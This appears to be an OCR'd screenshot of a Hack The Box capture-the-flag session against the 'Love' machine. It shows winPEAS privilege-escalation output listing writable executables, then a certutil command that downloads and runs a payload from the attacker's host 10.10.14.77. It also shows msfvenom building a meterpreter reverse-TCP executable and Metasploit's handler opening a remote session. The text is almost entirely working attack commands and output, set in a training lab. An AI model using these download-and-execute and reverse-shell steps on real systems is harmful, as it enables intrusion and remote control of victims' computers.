 Applications Places System 66 °F Thu 6 May, 12:42
Parrot Terminal
File Edit View Search Terminal Help
File Permissions "C:\xampp\mysql\bin\mariabackup.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\innochecksum.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_read_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_pack.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_ftdump.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_dump_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_chk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mailtodisk\mailtodisk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Skype.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python3.exe": Phoebe [AllAccess
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\MicrosoftEdge.exe": Phoebe [All
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\GameBarElevatedFT_Alias.exe": P
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.XboxGamingOverlay_8we
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.SkypeApp_kzf8qxf38zg5
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.MicrosoftEdge_8wekyb3
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\Windows\INetCache\IE\1P0A6FMQ\winpeas[1].ex
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe": Ph
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDrive.exe": Phoebe [AllAccess]
File Permissions "C:\tmp\dontmindme.exe": Authenticated Users [WriteData/CreateFiles]
[+] Looking for Linux shells/distributions - wsl.exe, bash.exe
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Become a Patreon : https://www.patreon.com/peass |
| Follow on Twitter : @carlospolopm |
|---------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------/
c:\tmp>certutil -urlcache -f http://10.10.14.77/edgecase.exe notmeterpreter.exe
certutil -urlcache -f http://10.10.14.77/edgecase.exe notmeterpreter.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\tmp>.\notmeterpreter.exe
.\notmeterpreter.exe
c:\tmp>
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[edgecase@parrot-virtual]─[~/Training/ctfstuff/htb/machines/easy/active/Love]
└──╼ $msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.77 LPORT=55
55 -f exe > edgecase.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌─[edgecase@parrot-virtual]─[~/Training/ctfstuff/htb/machines/easy/active/Love]
└──╼ $sudo msfconsole -q
[sudo] password for edgecase:
msf6 > use exploit/
Display all 2114 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.77:5555
[*] Sending stage (200262 bytes) to 10.129.141.172
[*] Meterpreter session 1 opened (10.10.14.77:5555 -> 10.129.141.172:54780) at 2
021-05-06 12:42:56 -0400
meterpreter >
Menu Parrot Terminal Voting System using PH... Save Screenshot Parrot Terminal